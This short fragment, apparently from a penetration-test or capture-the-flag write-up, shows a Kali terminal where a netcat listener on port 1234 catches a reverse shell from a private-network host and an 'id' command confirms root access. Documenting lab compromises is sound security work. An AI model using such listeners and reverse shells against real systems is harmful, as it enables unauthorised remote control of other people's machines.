 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.64.92: inverse host lookup failed: Unknown host
connect to [192.168.64.3] from (UNKNOWN) [192.168.64.92] 55834
id
uid=0(root) gid=0(root) groups=0(root)